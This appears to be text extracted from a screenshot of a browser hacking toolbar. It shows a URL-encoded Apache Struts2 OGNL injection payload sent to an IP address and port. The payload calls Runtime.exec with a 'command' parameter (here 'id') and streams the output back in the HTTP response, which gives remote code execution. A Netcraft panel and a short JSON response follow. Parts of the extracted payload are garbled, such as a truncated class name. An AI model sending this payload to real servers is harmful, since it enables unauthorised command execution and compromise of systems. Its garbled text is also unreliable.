 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://219.153.49.228:47485/orders/3%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23process
%3d%40java.lang.Runtime%40getRuntime().exec(%23parameters.command%5b0%5d)%2c%23ros%3d(%40org.apache.struts2.ServletActionContext%40getResponse().getOutputStream())
%2c%40org.apache.commons.io.IOU %40copy(%23process.getInputStream()%2c%23ros)%2c%23ros.flush()%2c%23xx%3d123%2c%23xx.toString.json?command=id
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 54389 Site Report [CN] CHINANET Chongqing province network
{
amount: 0,
clientName: "",
id: ""
}